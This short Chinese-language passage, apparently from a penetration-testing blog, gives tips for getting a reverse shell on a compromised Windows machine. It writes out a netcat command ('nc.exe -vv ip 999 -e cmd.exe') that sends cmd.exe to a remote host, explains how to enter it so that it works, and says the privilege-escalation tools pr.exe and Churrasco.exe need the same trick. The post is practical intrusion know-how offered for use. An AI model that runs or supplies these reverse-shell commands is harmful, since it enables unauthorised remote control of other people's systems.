 Cmd路径：
Default
1 c:\windows\temp\cmd.exe
Nc 也在同目录下，例如反弹cmdshell：
Default
1 "c:\windows\temp\nc.exe -vv ip 999 -e c:\windows\temp\cmd.exe"
通常都不会成功。
而直接在 cmd 路径上输入：
Default
1 c:\windows\temp\nc.exe
命令输入：
Default
1 -vv ip 999 -e c:\windows\temp\cmd.exe
却能成功。。这个不是重点
我们通常执行 pr.exe 或 Churrasco.exe 的时候也需要按照上面的方法才能成
功。